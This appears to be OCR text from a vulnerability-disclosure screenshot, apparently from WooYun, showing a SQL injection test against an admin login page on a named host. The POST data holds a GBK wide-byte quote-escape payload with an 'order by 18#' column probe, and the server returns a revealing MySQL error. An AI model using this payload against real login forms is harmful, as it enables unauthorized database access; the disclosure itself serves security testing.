 admin.eguan.cn/admin.php?cmd=post&mod=login.login
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://admin.eguan.cn/admin.php?cmd=post&mod=login.login
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=%b5%c7%c2%bd&user_password=e&user_user_name=%bf' order by 18#
Unknown column '18' in 'order clause'
www.wooyun.org